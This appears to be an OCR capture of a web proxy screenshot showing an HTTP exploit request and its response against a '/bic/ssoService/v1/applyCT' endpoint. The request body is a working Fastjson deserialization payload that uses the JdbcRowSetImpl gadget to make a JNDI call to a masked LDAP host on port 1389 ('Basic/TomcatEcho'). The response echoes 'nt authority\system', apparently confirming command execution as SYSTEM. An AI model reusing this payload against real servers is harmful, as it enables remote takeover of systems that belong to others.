 Request TEXT HEX 热加载标签 URL 历史
1 POST /bic/ssoService/v1/applyCT HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 226
8 Content-Type: application/json
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
11
12 {"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"}
,"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap:/
/xxx.xxx.xxx.xxx:1389/Basic/TomcatEcho","autoCommit":true},
"hfe4zyyzldp":"="}
13
Response TEXT HEX 999ms 详情
1 HTTP/1.1 200
2 Server: openresty/1.13.6.2
3 Date: Mon, 22 Aug 2022 15:48:28 GMT
4 Connection: keep-alive
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Content-Length: 63
8
9 nt authority\system
10 {"code":"0x00215000","msg":"unknow error"}